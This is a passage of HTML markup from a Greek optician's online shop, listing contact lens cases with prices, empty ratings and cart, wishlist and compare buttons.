                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7027&amp;page=5">Θήκη Φακών Επαφής Γκρι Panda με Βεντούζα &amp; Τσιμπιδάκι</a></div>
        
        <div class="description">Θήκη φακών επαφής γκρι Panda με βεντούζα &amp; τσιμπιδάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">6,00€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7027" hidden>quantity-7027</label>
                <input type="text" name="quantity" id="quantity-7027" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7027"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7027', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7027')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7027')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7043&amp;page=5" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94017r-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94017r-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94017r-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Διαμάντι σε Στρογγυλό Κουτάκι Ασημί" title="Θήκη Φακών Επαφής Διαμάντι σε Στρογγυλό Κουτάκι Ασημί" class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94021r-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94021r-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94021r-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Διαμάντι σε Στρογγυλό Κουτάκι Ασημί" title="Θήκη Φακών Επαφής Διαμάντι σε Στρογγυλό Κουτάκι Ασημί" class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520170</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7043&amp;page=5">Θήκη Φακών Επαφής Διαμάντι σε Στρογγυλό Κουτάκι Ασημί</a></div>
        
        <div class="description">Θήκη φακών επαφής διαμάντι σε στρογγυλό κουτάκι ασημί&nbsp; με βεντούζα &amp; τσιμπιδάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">25,00€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7043" hidden>quantity-7043</label>
                <input type="text" name="quantity" id="quantity-7043" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7043"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7043', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7043')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7043')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7044&amp;page=5" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94018r-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94018r-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94018r-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Διαμάντι σε Στρογγυλό Κουτάκι Μοβ" title="Θήκη Φακών Επαφής Διαμάντι σε Στρογγυλό Κουτάκι Μοβ" class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94022r-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94022r-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94022r-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Διαμάντι σε Στρογγυλό Κουτάκι Μοβ" title="Θήκη Φακών Επαφής Διαμάντι σε Στρογγυλό Κουτάκι Μοβ" class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520171</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7044&amp;page=5">Θήκη Φακών Επαφής Διαμάντι σε Στρογγυλό Κουτάκι Μοβ</a></div>
        
        <div class="description">Θήκη φακών επαφής διαμάντι σε στρογγυλό κουτάκι μοβ&nbsp; με βεντούζα &amp; τσιμπιδάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">25,00€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7044" hidden>quantity-7044</label>
                <input type="text" name="quantity" id="quantity-7044" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7044"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7044', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7044')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7044')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7045&amp;page=5" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94019r-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94019r-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94019r-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Διαμάντι σε Στρογγυλό Κουτάκι Μπεζ" title="Θήκη Φακών Επαφής Διαμάντι σε Στρογγυλό Κουτάκι Μπεζ" class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94020rr-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94020rr-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94020rr-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Διαμάντι σε Στρογγυλό Κουτάκι Μπεζ" title="Θήκη Φακών Επαφής Διαμάντι σε Στρογγυλό Κουτάκι Μπεζ" class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520172</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7045&amp;page=5">Θήκη Φακών Επαφής Διαμάντι σε Στρογγυλό Κουτάκι Μπεζ</a></div>
        
        <div class="description">Θήκη φακών επαφής διαμάντι σε στρογγυλό κουτάκι μπεζ&nbsp; με βεντούζα &amp; τσιμπιδάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">25,00€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7045" hidden>quantity-7045</label>
                <input type="text" name="quantity" id="quantity-7045" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7045"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7045', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7045')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7045')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7039&amp;page=5" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94023-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94023-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94023-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Καρδιά/Κοτόπουλο  Σετ σε Βαλιτσάκι " title="Θήκη Φακών Επαφής Καρδιά/Κοτόπουλο  Σετ σε Βαλιτσάκι " class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94026r-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94026r-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94026r-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Καρδιά/Κοτόπουλο  Σετ σε Βαλιτσάκι " title="Θήκη Φακών Επαφής Καρδιά/Κοτόπουλο  Σετ σε Βαλιτσάκι " class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520166</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7039&amp;page=5">Θήκη Φακών Επαφής Καρδιά/Κοτόπουλο  Σετ σε Βαλιτσάκι </a></div>
        
        <div class="description">Θήκη φακών επαφής σετ καρδιά/κοτόπουλο&nbsp; με βεντούζα, τσιμπιδάκι &amp; μπουκαλάκι υγρού σε βαλιτσάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">12,00€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7039" hidden>quantity-7039</label>
                <input type="text" name="quantity" id="quantity-7039" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7039"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7039', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7039')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7039')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7037&amp;page=5" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94021-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94021-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94021-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Καρδιά/Λουλούδι  Σετ σε Βαλιτσάκι " title="Θήκη Φακών Επαφής Καρδιά/Λουλούδι  Σετ σε Βαλιτσάκι " class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94025r-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94025r-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94025r-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Καρδιά/Λουλούδι  Σετ σε Βαλιτσάκι " title="Θήκη Φακών Επαφής Καρδιά/Λουλούδι  Σετ σε Βαλιτσάκι " class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520164</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7037&amp;page=5">Θήκη Φακών Επαφής Καρδιά/Λουλούδι  Σετ σε Βαλιτσάκι </a></div>
        
        <div class="description">Θήκη φακών επαφής σετ καρδιά/λουλούδι&nbsp; με βεντούζα, τσιμπιδάκι &amp; μπουκαλάκι υγρού σε βαλιτσάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">12,00€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7037" hidden>quantity-7037</label>
                <input type="text" name="quantity" id="quantity-7037" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7037"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7037', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7037')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7037')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7077&amp;page=5" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k6-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k6-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k6-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Κοριτσάκι σε Κουτάκι με Καθρεφτάκι" title="Θήκη Φακών Επαφής Κοριτσάκι σε Κουτάκι με Καθρεφτάκι" class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k2-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k2-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k2-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Κοριτσάκι σε Κουτάκι με Καθρεφτάκι" title="Θήκη Φακών Επαφής Κοριτσάκι σε Κουτάκι με Καθρεφτάκι" class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520204</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7077&amp;page=5">Θήκη Φακών Επαφής Κοριτσάκι σε Κουτάκι με Καθρεφτάκι</a></div>
        
        <div class="description">Θήκη φακών επαφής κοριτσάκι σε κουτάκι με καθρεφτάκι, με μπουκαλάκι υγρού,&nbsp; βεντούζα, &amp; τσιμπιδάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">14,00€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7077" hidden>quantity-7077</label>
                <input type="text" name="quantity" id="quantity-7077" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7077"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7077', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7077')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7077')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7074&amp;page=5" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k3-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k3-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k3-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Κορώνα σε Κουτάκι με Καθρεφτάκι" title="Θήκη Φακών Επαφής Κορώνα σε Κουτάκι με Καθρεφτάκι" class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k2-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k2-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k2-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Κορώνα σε Κουτάκι με Καθρεφτάκι" title="Θήκη Φακών Επαφής Κορώνα σε Κουτάκι με Καθρεφτάκι" class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520201</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7074&amp;page=5">Θήκη Φακών Επαφής Κορώνα σε Κουτάκι με Καθρεφτάκι</a></div>
        
        <div class="description">Θήκη φακών επαφής κορώνα σε κουτάκι με καθρεφτάκι, με μπουκαλάκι υγρού,&nbsp; βεντούζα, &amp; τσιμπιδάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">14,00€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7074" hidden>quantity-7074</label>
                <input type="text" name="quantity" id="quantity-7074" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7074"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7074', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7074')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7074')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
